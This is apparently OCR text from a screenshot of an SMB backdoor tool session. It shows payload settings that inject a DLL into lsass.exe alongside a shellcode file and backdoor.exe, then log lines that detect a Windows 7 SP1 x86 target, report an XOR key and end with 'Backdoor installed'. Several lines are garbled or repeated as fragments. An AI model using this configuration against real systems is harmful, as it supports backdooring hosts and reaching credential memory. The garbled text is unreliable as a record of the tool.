 OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x86 Attack
OutputInstall
OutputFile: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\backdoor.exe
RunDLL
DllPayload: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\x86.dll
ProcessName: lsass.exe DllOrdinal: ProcessCommandLine:
RunShellcode
ShellcodeFile: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\backdoor.c
ShellcodeData:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0xD6DA1EB2
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
Target OS is: 7 x86
is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
Target SP is: 1
86
is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
[+] Backdoor installed